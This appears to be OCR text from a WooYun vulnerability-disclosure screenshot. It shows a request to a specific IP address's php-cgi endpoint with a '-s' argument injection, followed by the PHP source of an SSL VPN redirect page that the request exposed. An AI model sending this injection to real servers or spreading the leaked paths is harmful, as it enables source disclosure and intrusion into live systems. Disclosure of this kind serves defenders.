 http://210.51.181.60:1000/cgi-bin/php-cgi/html/redirect.php?-s
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://210.51.181.60:1000/cgi-bin/php-cgi...
<?php
/* 中转页面
* @author hjk
* @date 2010.5.9
*/
include_once('_inc/svpncommon.php');
include_once('_inc/headerSmarty.php');
include_once(UPDATER_P.'updaterController.class.php');
include_once (SVPN_P.'snmgt/svpnSN.php');
www.wooyun.org